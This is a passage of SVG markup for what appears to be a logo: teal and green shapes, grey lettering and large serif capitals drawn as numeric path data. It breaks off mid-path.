      <path id="Fill-41" fill="#25AAAE" d="m1.9118 16.238h-0.0033v5.076h0.0033v8.741c0 2.082-0.4731 3.091-1.7573 4.817h9.4901c-1.3295-1.225-2.1772-3.043-2.1772-4.926v-9.968l-2.9729-2.995c1.0125-0.758 2.0045-1.324 2.9729-1.756v-10.06c0-1.8743 0.8477-3.6995 2.1772-4.922l-9.4901 0.00004c1.2842 1.7293 1.7573 2.7395 1.7573 4.8221v11.171"/>
      <path id="Fill-42" fill="#25AAAE" d="m25.905 18.03l-2.722-2.737c-0.865 0.808-7.124 5.965-12.037 4.009 0.016-0.134 6.748 4.752 14.759-1.272"/>
      <path id="Fill-43" fill="#75B643" d="m5.3426 17.039l2.7266 2.73c0.8644-0.806 7.1228-5.963 12.038-4.007-0.015 0.136-6.748-4.754-14.764 1.277"/>
     </g>
     <path id="Fill-46" fill="#5F605E" d="m99.968 29.802c0-0.295-0.026-0.574-0.076-0.837-0.051-0.263-0.134-0.494-0.25-0.692-0.116-0.199-0.273-0.356-0.472-0.471-0.198-0.115-0.445-0.172-0.741-0.172-0.274 0-0.509 0.052-0.704 0.157-0.197 0.105-0.359 0.254-0.486 0.446-0.128 0.193-0.222 0.42-0.284 0.683s-0.093 0.551-0.093 0.862c0 0.3 0.026 0.58 0.076 0.843 0.051 0.264 0.135 0.493 0.253 0.689 0.118 0.197 0.276 0.352 0.474 0.468 0.198 0.115 0.446 0.173 0.741 0.173 0.27 0 0.504-0.053 0.702-0.158 0.199-0.105 0.362-0.253 0.489-0.443s0.221-0.417 0.28-0.68c0.061-0.263 0.091-0.552 0.091-0.868zm0.952-0.067c0 0.446-0.05 0.855-0.16 1.229s-0.27 0.698-0.48 0.969c-0.22 0.27-0.485 0.482-0.805 0.634-0.32 0.151-0.693 0.227-1.116 0.227-0.412 0-0.77-0.066-1.077-0.2-0.305-0.134-0.56-0.328-0.765-0.582-0.204-0.256-0.355-0.565-0.456-0.929-0.1-0.364-0.15-0.777-0.15-1.239 0-0.445 0.052-0.854 0.159-1.228 0.105-0.375 0.264-0.697 0.478-0.969 0.213-0.27 0.479-0.481 0.799-0.631 0.319-0.149 0.692-0.224 1.118-0.224 0.412 0 0.771 0.066 1.077 0.2s0.558 0.328 0.768 0.583c0.2 0.254 0.35 0.564 0.46 0.928 0.1 0.364 0.15 0.775 0.15 1.232zm5.01-4.916c0 0.077-0.01 0.139-0.01 0.186-0.01 0.046-0.02 0.084-0.03 0.112s-0.02 0.047-0.04 0.058c-0.01 0.01-0.03 0.015-0.05 0.015-0.03 0-0.06-0.01-0.1-0.028s-0.09-0.038-0.14-0.061c-0.06-0.022-0.12-0.042-0.2-0.06-0.07-0.019-0.16-0.027-0.26-0.027-0.14 0-0.26 0.024-0.35 0.073-0.1 0.048-0.18 0.124-0.24 0.227s-0.1 0.237-0.12 0.4c-0.03 0.164-0.04 0.364-0.04 0.598v0.595h1.11c0.03 0 0.06 0.007 0.08 0.021 0.02 0.015 0.04 0.039 0.06 0.074 0.01 0.033 0.02 0.077 0.03 0.13 0.01 0.052 0.02 0.117 0.02 0.193 0 0.147-0.02 0.252-0.05 0.317-0.04 0.064-0.08 0.096-0.14 0.096h-1.11v4.789c0 0.033-0.01 0.06-0.03 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012c-0.08 0-0.16-0.004-0.22-0.012s-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-4.789h-0.7c-0.06 0-0.11-0.032-0.14-0.096-0.03-0.065-0.04-0.17-0.04-0.317 0-0.076 0-0.141 0.01-0.193 0.01-0.053 0.02-0.097 0.03-0.13 0.02-0.035 0.04-0.059 0.06-0.074 0.02-0.014 0.05-0.021 0.08-0.021h0.7v-0.564c0-0.381 0.03-0.708 0.1-0.981 0.06-0.273 0.16-0.496 0.3-0.67 0.13-0.174 0.3-0.303 0.5-0.385 0.2-0.084 0.44-0.125 0.72-0.125 0.13 0 0.25 0.013 0.37 0.04 0.13 0.026 0.22 0.054 0.29 0.085 0.06 0.029 0.11 0.057 0.13 0.082 0.02 0.024 0.04 0.055 0.06 0.094 0.01 0.038 0.02 0.084 0.03 0.139 0 0.054 0.01 0.12 0.01 0.197zm10.04 6.749v0.17c-0.01 0.048-0.01 0.092-0.02 0.127-0.01 0.037-0.02 0.07-0.04 0.098-0.01 0.028-0.04 0.063-0.08 0.103-0.03 0.04-0.11 0.102-0.23 0.185s-0.27 0.164-0.44 0.243c-0.18 0.079-0.38 0.146-0.61 0.2-0.23 0.055-0.48 0.082-0.75 0.082-0.46 0-0.89-0.085-1.26-0.255-0.38-0.17-0.7-0.421-0.97-0.752-0.26-0.333-0.46-0.742-0.61-1.23-0.14-0.487-0.21-1.048-0.21-1.684 0-0.651 0.08-1.232 0.23-1.742 0.15-0.509 0.37-0.941 0.65-1.296 0.28-0.353 0.61-0.623 1-0.809 0.38-0.187 0.81-0.28 1.28-0.28 0.21 0 0.41 0.022 0.61 0.064s0.38 0.096 0.55 0.161c0.16 0.064 0.31 0.139 0.44 0.224s0.22 0.155 0.27 0.21c0.05 0.054 0.08 0.096 0.1 0.124 0.01 0.029 0.03 0.063 0.03 0.1 0.01 0.039 0.02 0.085 0.03 0.137 0 0.053 0.01 0.116 0.01 0.188 0 0.081-0.01 0.15-0.01 0.206-0.01 0.057-0.02 0.105-0.04 0.143-0.01 0.038-0.03 0.067-0.05 0.085s-0.05 0.027-0.08 0.027c-0.05 0-0.12-0.039-0.22-0.118-0.09-0.079-0.21-0.166-0.36-0.261-0.14-0.095-0.32-0.182-0.53-0.261-0.21-0.078-0.47-0.119-0.76-0.119-0.32 0-0.61 0.07-0.88 0.21-0.26 0.14-0.48 0.345-0.67 0.616-0.19 0.272-0.33 0.602-0.43 0.993-0.11 0.39-0.16 0.836-0.16 1.338 0 0.497 0.05 0.938 0.15 1.32s0.24 0.702 0.43 0.959c0.18 0.256 0.41 0.451 0.67 0.582 0.27 0.132 0.58 0.198 0.92 0.198 0.28 0 0.53-0.039 0.75-0.116 0.21-0.076 0.4-0.163 0.55-0.258s0.27-0.18 0.37-0.258c0.1-0.076 0.17-0.115 0.23-0.115 0.02 0 0.05 0.006 0.07 0.018 0.01 0.012 0.03 0.036 0.04 0.07 0.01 0.035 0.02 0.082 0.03 0.143v0.23zm5.43-2.306c0.01-0.526-0.1-0.939-0.32-1.238-0.23-0.3-0.56-0.449-1.01-0.449-0.23 0-0.43 0.046-0.6 0.139s-0.31 0.217-0.43 0.371c-0.11 0.154-0.2 0.332-0.27 0.537-0.06 0.204-0.1 0.418-0.1 0.64h2.73zm0.92 0.297c0 0.158-0.03 0.271-0.11 0.337-0.07 0.067-0.15 0.1-0.25 0.1h-3.29c0 0.304 0.02 0.577 0.08 0.82 0.06 0.242 0.15 0.451 0.28 0.625s0.3 0.308 0.51 0.4c0.21 0.094 0.46 0.14 0.76 0.14 0.24 0 0.45-0.021 0.64-0.064 0.19-0.042 0.35-0.089 0.49-0.142 0.13-0.053 0.24-0.101 0.33-0.143s0.16-0.064 0.2-0.064c0.03 0 0.05 0.007 0.07 0.022 0.02 0.014 0.04 0.035 0.05 0.063s0.02 0.068 0.02 0.119c0.01 0.05 0.01 0.112 0.01 0.185 0 0.053 0 0.098-0.01 0.137 0 0.038 0 0.072-0.01 0.103 0 0.03-0.01 0.057-0.03 0.081-0.01 0.025-0.03 0.048-0.05 0.07-0.02 0.023-0.08 0.059-0.18 0.11-0.1 0.05-0.23 0.1-0.39 0.148s-0.34 0.092-0.55 0.13c-0.21 0.039-0.43 0.058-0.67 0.058-0.41 0-0.77-0.062-1.08-0.188-0.31-0.125-0.57-0.311-0.79-0.559-0.21-0.246-0.37-0.556-0.47-0.928-0.11-0.372-0.17-0.805-0.17-1.299 0-0.469 0.06-0.891 0.17-1.265s0.27-0.692 0.48-0.953 0.47-0.462 0.76-0.6c0.3-0.14 0.63-0.21 1-0.21 0.39 0 0.73 0.069 1 0.206 0.28 0.138 0.51 0.323 0.68 0.556 0.18 0.232 0.31 0.505 0.4 0.819 0.08 0.314 0.12 0.648 0.12 1.004v0.182zm6.62 2.968c0 0.033 0 0.06-0.02 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.22 0.012c-0.1 0-0.17-0.004-0.23-0.012s-0.11-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057-0.02-0.022-0.03-0.049-0.03-0.082v-3.198c0-0.311-0.02-0.563-0.06-0.753-0.05-0.19-0.11-0.354-0.2-0.491-0.08-0.138-0.19-0.243-0.33-0.316-0.13-0.073-0.29-0.109-0.47-0.109-0.23 0-0.46 0.089-0.69 0.267s-0.47 0.439-0.72 0.783v3.817c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.08 0.057-0.03 0.016-0.08 0.029-0.14 0.037-0.05 0.008-0.13 0.012-0.22 0.012s-0.17-0.004-0.23-0.012-0.1-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057s-0.02-0.049-0.02-0.082v-5.462c0-0.033 0.01-0.06 0.02-0.082s0.03-0.043 0.06-0.06c0.04-0.019 0.08-0.031 0.13-0.037 0.05-0.007 0.12-0.009 0.21-0.009 0.08 0 0.15 0.002 0.2 0.009 0.06 0.006 0.1 0.018 0.13 0.037 0.03 0.017 0.05 0.038 0.06 0.06s0.02 0.049 0.02 0.082v0.722c0.28-0.344 0.56-0.596 0.84-0.755 0.28-0.16 0.57-0.24 0.85-0.24 0.34 0 0.62 0.061 0.84 0.185 0.23 0.123 0.42 0.289 0.56 0.495s0.24 0.448 0.3 0.725 0.09 0.61 0.09 0.998v3.332zm5.09-0.401c0 0.118-0.01 0.211-0.02 0.28-0.02 0.068-0.04 0.119-0.07 0.152-0.03 0.032-0.08 0.063-0.13 0.091-0.06 0.028-0.13 0.051-0.21 0.069-0.07 0.018-0.15 0.034-0.24 0.046s-0.17 0.018-0.26 0.018c-0.26 0-0.48-0.037-0.66-0.112-0.19-0.075-0.34-0.188-0.46-0.34s-0.2-0.344-0.26-0.577c-0.05-0.233-0.08-0.506-0.08-0.823v-3.192h-0.7c-0.06 0-0.1-0.032-0.13-0.096-0.04-0.065-0.05-0.17-0.05-0.317 0-0.076 0-0.141 0.01-0.193 0.01-0.053 0.02-0.097 0.04-0.13 0.01-0.035 0.03-0.059 0.05-0.074 0.03-0.014 0.06-0.021 0.08-0.021h0.7v-1.299c0-0.028 0.01-0.054 0.02-0.078 0.01-0.025 0.04-0.046 0.07-0.064 0.04-0.018 0.09-0.031 0.14-0.039 0.06-0.009 0.14-0.013 0.23-0.013s0.17 0.004 0.23 0.013c0.05 0.008 0.1 0.021 0.13 0.039 0.04 0.018 0.06 0.039 0.08 0.064 0.01 0.024 0.02 0.05 0.02 0.078v1.299h1.28c0.03 0 0.06 0.007 0.08 0.021 0.02 0.015 0.04 0.039 0.06 0.074 0.02 0.033 0.03 0.077 0.04 0.13 0 0.052 0.01 0.117 0.01 0.193 0 0.147-0.02 0.252-0.05 0.317-0.04 0.064-0.08 0.096-0.14 0.096h-1.28v3.047c0 0.376 0.05 0.661 0.15 0.853s0.29 0.288 0.55 0.288c0.09 0 0.16-0.009 0.23-0.027s0.12-0.038 0.18-0.058c0.05-0.02 0.09-0.039 0.13-0.057 0.04-0.019 0.07-0.028 0.1-0.028 0.02 0 0.04 0.006 0.05 0.016 0.02 0.009 0.03 0.029 0.04 0.058 0.01 0.028 0.02 0.066 0.03 0.114 0 0.049 0.01 0.11 0.01 0.182zm5.05-4.703c0 0.089 0 0.164-0.01 0.224 0 0.062-0.01 0.109-0.02 0.143-0.01 0.035-0.02 0.061-0.04 0.079s-0.04 0.027-0.07 0.027-0.07-0.009-0.11-0.027-0.09-0.036-0.14-0.055c-0.06-0.018-0.12-0.035-0.18-0.051-0.07-0.016-0.14-0.025-0.22-0.025-0.09 0-0.18 0.021-0.27 0.062-0.09 0.04-0.19 0.107-0.28 0.199-0.1 0.094-0.21 0.217-0.31 0.371-0.11 0.154-0.23 0.341-0.36 0.564v3.593c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.15-0.037c-0.03-0.015-0.05-0.035-0.07-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-5.462c0-0.033 0.01-0.06 0.02-0.082s0.03-0.043 0.07-0.06c0.03-0.019 0.07-0.031 0.12-0.037 0.06-0.007 0.12-0.009 0.21-0.009 0.08 0 0.15 0.002 0.2 0.009 0.06 0.006 0.1 0.018 0.13 0.037 0.03 0.017 0.05 0.038 0.06 0.06 0.02 0.022 0.02 0.049 0.02 0.082v0.795c0.14-0.218 0.27-0.396 0.39-0.535 0.12-0.136 0.23-0.245 0.34-0.323 0.11-0.079 0.22-0.134 0.32-0.165 0.11-0.03 0.21-0.045 0.32-0.045 0.05 0 0.1 0.003 0.16 0.009 0.07 0.006 0.13 0.017 0.2 0.033 0.06 0.016 0.12 0.035 0.18 0.055 0.05 0.02 0.09 0.04 0.11 0.061 0.02 0.02 0.04 0.039 0.05 0.057 0 0.019 0.01 0.042 0.02 0.07 0 0.029 0 0.07 0.01 0.124v0.222zm4.58 2.616h-0.78c-0.25 0-0.47 0.023-0.66 0.069-0.18 0.047-0.34 0.116-0.46 0.207s-0.21 0.2-0.27 0.327c-0.06 0.129-0.09 0.275-0.09 0.441 0 0.283 0.09 0.509 0.25 0.676 0.17 0.169 0.4 0.253 0.69 0.253 0.25 0 0.47-0.068 0.68-0.201 0.2-0.133 0.42-0.338 0.64-0.613v-1.159zm0.92 2.494c0 0.049-0.02 0.085-0.05 0.109s-0.07 0.043-0.12 0.055-0.13 0.018-0.23 0.018-0.17-0.006-0.23-0.018-0.1-0.031-0.12-0.055c-0.03-0.024-0.04-0.06-0.04-0.109v-0.546c-0.22 0.255-0.47 0.454-0.74 0.595-0.26 0.142-0.55 0.212-0.85 0.212-0.26 0-0.5-0.037-0.72-0.112-0.21-0.075-0.39-0.184-0.54-0.325s-0.27-0.315-0.35-0.522c-0.08-0.206-0.13-0.441-0.13-0.703 0-0.308 0.06-0.575 0.18-0.802 0.11-0.226 0.28-0.415 0.49-0.565 0.22-0.149 0.48-0.261 0.79-0.336s0.66-0.112 1.05-0.112h0.69v-0.425c0-0.211-0.02-0.397-0.06-0.559-0.04-0.161-0.1-0.295-0.19-0.403-0.1-0.107-0.21-0.188-0.36-0.243-0.14-0.055-0.32-0.082-0.53-0.082-0.23 0-0.43 0.03-0.61 0.088-0.18 0.059-0.34 0.124-0.47 0.194-0.14 0.072-0.25 0.136-0.34 0.194-0.1 0.06-0.16 0.089-0.21 0.089-0.03 0-0.05-0.008-0.08-0.024-0.02-0.017-0.04-0.041-0.05-0.073-0.02-0.033-0.03-0.074-0.04-0.125-0.01-0.05-0.01-0.106-0.01-0.167 0-0.101 0.01-0.181 0.02-0.24 0.01-0.058 0.04-0.114 0.09-0.167 0.05-0.052 0.14-0.113 0.26-0.184s0.27-0.136 0.42-0.195c0.16-0.058 0.34-0.107 0.53-0.146 0.19-0.038 0.38-0.057 0.57-0.057 0.36 0 0.67 0.045 0.92 0.134 0.25 0.088 0.46 0.219 0.61 0.391 0.16 0.171 0.27 0.385 0.34 0.64s0.11 0.553 0.11 0.893v3.683zm3.51-0.006c0 0.033-0.01 0.06-0.02 0.082s-0.04 0.042-0.07 0.057c-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-8.108c0-0.033 0.01-0.061 0.02-0.085 0.02-0.024 0.04-0.045 0.08-0.061 0.03-0.016 0.08-0.028 0.14-0.036 0.06-0.009 0.13-0.013 0.22-0.013s0.17 0.004 0.23 0.013c0.06 0.008 0.1 0.02 0.14 0.036 0.03 0.016 0.06 0.037 0.07 0.061s0.02 0.052 0.02 0.085v8.108zm9.99-7.253c0 0.077-0.01 0.144-0.01 0.201-0.01 0.057-0.02 0.102-0.04 0.136-0.02 0.035-0.04 0.061-0.07 0.076-0.02 0.017-0.04 0.025-0.07 0.025h-2.64v2.67h2.5c0.02 0 0.05 0.007 0.07 0.021s0.05 0.037 0.06 0.07c0.02 0.032 0.04 0.076 0.04 0.13 0.01 0.055 0.01 0.125 0.01 0.21 0 0.077 0 0.142-0.01 0.197 0 0.055-0.02 0.099-0.04 0.134-0.01 0.035-0.04 0.061-0.06 0.078-0.02 0.019-0.05 0.028-0.07 0.028h-2.5v3.271c0 0.028-0.01 0.056-0.02 0.082-0.02 0.026-0.04 0.047-0.08 0.061-0.03 0.014-0.08 0.026-0.14 0.036s-0.14 0.015-0.24 0.015c-0.09 0-0.16-0.005-0.22-0.015-0.07-0.01-0.12-0.022-0.16-0.036-0.03-0.014-0.06-0.035-0.07-0.061-0.02-0.026-0.02-0.054-0.02-0.082v-7.271c0-0.158 0.03-0.268 0.11-0.331 0.07-0.062 0.16-0.093 0.24-0.093h3.24c0.03 0 0.05 0.007 0.07 0.024 0.03 0.016 0.05 0.042 0.07 0.079 0.02 0.036 0.03 0.084 0.04 0.142 0 0.059 0.01 0.127 0.01 0.203zm3.18 7.253c0 0.033-0.01 0.06-0.03 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.23 0.012c-0.09 0-0.16-0.004-0.22-0.012s-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.07-0.057-0.02-0.022-0.02-0.049-0.02-0.082v-8.108c0-0.033 0-0.061 0.02-0.085 0.01-0.024 0.03-0.045 0.07-0.061 0.03-0.016 0.08-0.028 0.14-0.036 0.06-0.009 0.13-0.013 0.22-0.013 0.1 0 0.17 0.004 0.23 0.013 0.06 0.008 0.11 0.02 0.14 0.036s0.06 0.037 0.07 0.061c0.02 0.024 0.03 0.052 0.03 0.085v8.108zm6.31-2.725c0-0.295-0.03-0.574-0.08-0.837s-0.13-0.494-0.25-0.692c-0.11-0.199-0.27-0.356-0.47-0.471s-0.44-0.172-0.74-0.172c-0.27 0-0.51 0.052-0.7 0.157-0.2 0.105-0.36 0.254-0.49 0.446-0.13 0.193-0.22 0.42-0.28 0.683s-0.1 0.551-0.1 0.862c0 0.3 0.03 0.58 0.08 0.843 0.05 0.264 0.14 0.493 0.25 0.689 0.12 0.197 0.28 0.352 0.48 0.468 0.2 0.115 0.44 0.173 0.74 0.173 0.27 0 0.5-0.053 0.7-0.158s0.36-0.253 0.49-0.443 0.22-0.417 0.28-0.68 0.09-0.552 0.09-0.868zm0.95-0.067c0 0.446-0.05 0.855-0.16 1.229s-0.27 0.698-0.48 0.969c-0.21 0.27-0.48 0.482-0.8 0.634-0.32 0.151-0.7 0.227-1.12 0.227-0.41 0-0.77-0.066-1.07-0.2-0.31-0.134-0.57-0.328-0.77-0.582-0.2-0.256-0.36-0.565-0.46-0.929s-0.15-0.777-0.15-1.239c0-0.445 0.06-0.854 0.16-1.228 0.11-0.375 0.27-0.697 0.48-0.969 0.21-0.27 0.48-0.481 0.8-0.631 0.32-0.149 0.69-0.224 1.12-0.224 0.41 0 0.77 0.066 1.07 0.2 0.31 0.134 0.56 0.328 0.77 0.583 0.2 0.254 0.36 0.564 0.46 0.928s0.15 0.775 0.15 1.232zm5.19-2.312v0.224c-0.01 0.062-0.01 0.109-0.03 0.143-0.01 0.035-0.02 0.061-0.04 0.079-0.01 0.018-0.04 0.027-0.07 0.027s-0.06-0.009-0.11-0.027c-0.04-0.018-0.09-0.036-0.14-0.055-0.05-0.018-0.11-0.035-0.18-0.051s-0.14-0.025-0.22-0.025c-0.09 0-0.18 0.021-0.27 0.062-0.09 0.04-0.18 0.107-0.28 0.199-0.1 0.094-0.2 0.217-0.31 0.371s-0.23 0.341-0.36 0.564v3.593c0 0.033 0 0.06-0.02 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.01-0.049-0.01-0.082v-5.462c0-0.033 0-0.06 0.01-0.082s0.03-0.043 0.07-0.06c0.03-0.019 0.07-0.031 0.13-0.037 0.05-0.007 0.12-0.009 0.2-0.009s0.15 0.002 0.21 0.009c0.05 0.006 0.09 0.018 0.12 0.037 0.03 0.017 0.05 0.038 0.06 0.06 0.02 0.022 0.02 0.049 0.02 0.082v0.795c0.14-0.218 0.27-0.396 0.39-0.535 0.12-0.136 0.24-0.245 0.34-0.323 0.11-0.079 0.22-0.134 0.32-0.165 0.11-0.03 0.22-0.045 0.32-0.045 0.05 0 0.11 0.003 0.17 0.009s0.12 0.017 0.19 0.033 0.13 0.035 0.18 0.055 0.09 0.04 0.11 0.061c0.03 0.02 0.04 0.039 0.05 0.057 0.01 0.019 0.01 0.042 0.02 0.07 0 0.029 0.01 0.07 0.01 0.124v0.222zm2.88 5.104c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.08 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.22 0.012-0.17-0.004-0.23-0.012-0.1-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057s-0.02-0.049-0.02-0.082v-5.462c0-0.028 0.01-0.055 0.02-0.079 0.01-0.025 0.04-0.044 0.07-0.06 0.04-0.017 0.08-0.029 0.14-0.037s0.14-0.012 0.23-0.012 0.16 0.004 0.22 0.012 0.11 0.02 0.14 0.037c0.04 0.016 0.06 0.035 0.08 0.06 0.01 0.024 0.02 0.051 0.02 0.079v5.462zm0.1-7.307c0 0.235-0.04 0.394-0.12 0.48-0.08 0.085-0.23 0.127-0.45 0.127-0.21 0-0.36-0.042-0.44-0.124-0.08-0.083-0.12-0.24-0.12-0.471 0-0.235 0.04-0.395 0.12-0.48 0.08-0.084 0.23-0.127 0.45-0.127s0.36 0.042 0.44 0.125c0.08 0.082 0.12 0.239 0.12 0.47zm5.87 3.465c-0.25-0.335-0.49-0.591-0.72-0.768-0.23-0.175-0.47-0.263-0.72-0.263-0.24 0-0.44 0.06-0.6 0.182-0.16 0.121-0.29 0.281-0.4 0.479-0.1 0.199-0.17 0.423-0.22 0.674s-0.07 0.506-0.07 0.765c0 0.275 0.02 0.543 0.06 0.807 0.04 0.263 0.11 0.497 0.2 0.701 0.1 0.204 0.23 0.368 0.39 0.491 0.16 0.124 0.36 0.185 0.6 0.185 0.12 0 0.24-0.018 0.35-0.054 0.11-0.037 0.23-0.098 0.35-0.182 0.12-0.085 0.24-0.195 0.37-0.331s0.27-0.302 0.41-0.5v-2.186zm0.93 3.842c0 0.033-0.01 0.061-0.02 0.085-0.02 0.025-0.04 0.044-0.07 0.058s-0.07 0.025-0.12 0.033c-0.06 0.008-0.12 0.012-0.19 0.012-0.08 0-0.15-0.004-0.2-0.012s-0.09-0.019-0.13-0.033c-0.03-0.014-0.05-0.033-0.07-0.058-0.01-0.024-0.02-0.052-0.02-0.085v-0.722c-0.26 0.312-0.54 0.555-0.82 0.728-0.29 0.174-0.6 0.261-0.93 0.261-0.37 0-0.68-0.078-0.94-0.233-0.26-0.156-0.47-0.367-0.64-0.631-0.16-0.265-0.28-0.577-0.35-0.935s-0.11-0.735-0.11-1.132c0-0.47 0.05-0.894 0.14-1.271 0.09-0.379 0.23-0.701 0.41-0.969 0.18-0.267 0.41-0.472 0.68-0.616 0.27-0.143 0.58-0.215 0.93-0.215 0.29 0 0.56 0.07 0.8 0.21 0.25 0.138 0.49 0.344 0.72 0.615v-3.174c0-0.028 0.01-0.056 0.02-0.082 0.02-0.026 0.04-0.046 0.08-0.06 0.03-0.015 0.08-0.026 0.14-0.037 0.06-0.01 0.13-0.015 0.22-0.015s0.17 0.005 0.23 0.015c0.06 0.011 0.1 0.022 0.14 0.037 0.03 0.014 0.06 0.034 0.07 0.06 0.02 0.026 0.03 0.054 0.03 0.082v8.084zm5.47-2.488h-0.79c-0.25 0-0.47 0.023-0.65 0.069-0.19 0.047-0.34 0.116-0.47 0.207-0.12 0.091-0.21 0.2-0.27 0.327-0.05 0.129-0.08 0.275-0.08 0.441 0 0.283 0.08 0.509 0.24 0.676 0.17 0.169 0.4 0.253 0.7 0.253 0.24 0 0.46-0.068 0.67-0.201 0.2-0.133 0.42-0.338 0.65-0.613v-1.159zm0.91 2.494c0 0.049-0.02 0.085-0.05 0.109s-0.07 0.043-0.12 0.055-0.13 0.018-0.23 0.018c-0.09 0-0.17-0.006-0.23-0.018-0.05-0.012-0.1-0.031-0.12-0.055-0.03-0.024-0.04-0.06-0.04-0.109v-0.546c-0.22 0.255-0.46 0.454-0.73 0.595-0.27 0.142-0.56 0.212-0.86 0.212-0.26 0-0.5-0.037-0.71-0.112-0.22-0.075-0.4-0.184-0.55-0.325s-0.26-0.315-0.35-0.522c-0.08-0.206-0.12-0.441-0.12-0.703 0-0.308 0.05-0.575 0.17-0.802 0.11-0.226 0.28-0.415 0.49-0.565 0.22-0.149 0.48-0.261 0.79-0.336 0.32-0.075 0.67-0.112 1.06-0.112h0.69v-0.425c0-0.211-0.02-0.397-0.06-0.559-0.05-0.161-0.11-0.295-0.2-0.403-0.09-0.107-0.21-0.188-0.36-0.243-0.14-0.055-0.32-0.082-0.53-0.082-0.23 0-0.43 0.03-0.61 0.088-0.18 0.059-0.34 0.124-0.47 0.194-0.14 0.072-0.25 0.136-0.34 0.194-0.09 0.06-0.16 0.089-0.2 0.089-0.03 0-0.06-0.008-0.08-0.024-0.02-0.017-0.04-0.041-0.06-0.073-0.02-0.033-0.03-0.074-0.04-0.125 0-0.05-0.01-0.106-0.01-0.167 0-0.101 0.01-0.181 0.02-0.24 0.01-0.058 0.05-0.114 0.1-0.167 0.05-0.052 0.13-0.113 0.25-0.184 0.13-0.071 0.27-0.136 0.43-0.195 0.16-0.058 0.33-0.107 0.52-0.146 0.19-0.038 0.38-0.057 0.57-0.057 0.36 0 0.67 0.045 0.92 0.134 0.25 0.088 0.46 0.219 0.61 0.391 0.16 0.171 0.27 0.385 0.34 0.64s0.11 0.553 0.11 0.893v3.683z"/>
     <g id="Group" transform="translate(43.192 2.5455)">
      <path id="Fill-62" fill="#75B643" d="m19.002 16.426h-8.368v-0.852c0.182-0.014 0.448-0.036 0.797-0.065 0.348-0.029 0.588-0.073 0.719-0.131 0.269-0.11 0.455-0.254 0.557-0.432 0.102-0.179 0.153-0.406 0.153-0.683v-5.3444h-6.6118v5.2244c0 0.247 0.0527 0.47 0.1581 0.666 0.1055 0.197 0.2859 0.35 0.5406 0.459 0.1384 0.059 0.3747 0.121 0.7088 0.186 0.3347 0.066 0.6072 0.106 0.8181 0.12v0.852h-8.3665l0.00004-0.852c0.18166-0.007 0.44907-0.031 0.80095-0.071 0.35311-0.039 0.60911-0.089 0.76921-0.148 0.2617-0.094 0.4433-0.238 0.5462-0.431 0.1017-0.193 0.1525-0.421 0.1525-0.683v-10.973c0-0.2555-0.0458-0.4705-0.1366-0.6455-0.0915-0.1744-0.2782-0.3278-0.5621-0.4589-0.2109-0.0948-0.4866-0.1807-0.82891-0.2571-0.34236-0.0763-0.58881-0.1215-0.74125-0.1361v-0.85276h8.3665v0.85276c-0.2248 0.0146-0.4942 0.0509-0.8067 0.1088-0.3131 0.0585-0.5526 0.1133-0.7202 0.1642-0.2833 0.0948-0.4707 0.2462-0.5622 0.4537-0.0908 0.2074-0.1365 0.4283-0.1365 0.6612v4.634h6.6118v-4.5246c0-0.2552-0.048-0.4702-0.142-0.6452-0.095-0.1744-0.284-0.3278-0.568-0.4589-0.188-0.0871-0.441-0.1692-0.758-0.2456-0.316-0.0764-0.569-0.126-0.758-0.1476v-0.85276h8.368v0.85276c-0.234 0.0146-0.496 0.0458-0.786 0.0929-0.291 0.0471-0.553 0.1075-0.786 0.1801-0.276 0.0948-0.461 0.2443-0.556 0.448-0.095 0.2042-0.142 0.4263-0.142 0.6669v10.985c0 0.262 0.047 0.484 0.142 0.666s0.28 0.336 0.556 0.459c0.175 0.073 0.428 0.139 0.759 0.197s0.601 0.095 0.813 0.109v0.852"/>
      <path id="Fill-63" fill="#75B643" d="m29.751 10.153l-2.24-5.6055-2.208 5.6055h4.448zm8.134 6.273h-8.432v-0.852c0.392-0.029 0.852-0.1 1.382-0.213 0.53-0.112 0.795-0.253 0.795-0.42 0-0.059-0.005-0.125-0.016-0.197-0.011-0.073-0.042-0.172-0.093-0.295l-1.321-3.214h-5.344c-0.123 0.299-0.258 0.649-0.406 1.049-0.149 0.401-0.277 0.758-0.386 1.071-0.137 0.409-0.218 0.704-0.244 0.886s-0.038 0.309-0.038 0.382c0 0.234 0.176 0.432 0.529 0.596s0.938 0.282 1.76 0.355v0.852h-6.35v-0.852c0.241-0.014 0.512-0.052 0.814-0.114 0.301-0.063 0.539-0.148 0.715-0.257 0.297-0.175 0.55-0.39 0.757-0.645s0.38-0.557 0.518-0.907c0.844-2.048 1.69-4.0985 2.537-6.154 0.847-2.0542 1.783-4.3203 2.809-6.7976l2.181-0.00004c1.426 3.5121 2.542 6.2879 3.35 8.3281 0.807 2.0405 1.494 3.7305 2.061 5.0715 0.095 0.219 0.215 0.417 0.361 0.595 0.145 0.179 0.353 0.348 0.621 0.509 0.204 0.116 0.441 0.204 0.71 0.262 0.268 0.058 0.512 0.095 0.73 